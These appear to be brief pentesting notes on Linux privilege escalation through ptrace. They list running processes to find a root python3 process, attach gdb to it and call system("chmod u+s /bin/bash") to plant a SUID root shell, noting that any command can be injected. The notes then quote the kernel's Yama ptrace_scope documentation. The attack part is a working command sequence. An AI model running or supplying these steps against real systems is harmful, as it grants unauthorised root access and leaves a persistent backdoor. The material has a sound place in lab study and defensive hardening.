 groups
mail *debug*
locate proceess for example :
ps aux | grep root | grep python3
root         694  0.0  0.9  26896 18208 ?        Ss   11:02   0:00 /usr/bin/python3 /usr/bin/networkd-dispatcher --run-startup-triggers
gdb -p 694
call (void)system("chmod u+s /bin/bash") *we can use any other system commands*
comment:
https://www.kernel.org/doc/Documentation/security/Yama.txt
0 - classic ptrace permissions: a process can PTRACE_ATTACH to any other
    process running under the same uid, as long as it is dumpable (i.e.
    did not transition uids, start privileged, or have called
    prctl(PR_SET_DUMPABLE...) already). Similarly, PTRACE_TRACEME is
    unchanged.
1 - restricted ptrace: a process must have a predefined relationship
    with the inferior it wants to call PTRACE_ATTACH on. By default,
    this relationship is that of only its descendants when the above
    classic criteria is also met. To change the relationship, an
    inferior can call prctl(PR_SET_PTRACER, debugger, ...) to declare
    an allowed debugger PID to call PTRACE_ATTACH on the inferior.
    Using PTRACE_TRACEME is unchanged.
2 - admin-only attach: only processes with CAP_SYS_PTRACE may use ptrace
    with PTRACE_ATTACH, or through children calling PTRACE_TRACEME.
3 - no attach: no processes may use ptrace with PTRACE_ATTACH nor via
    PTRACE_TRACEME. Once set, this sysctl value cannot be changed.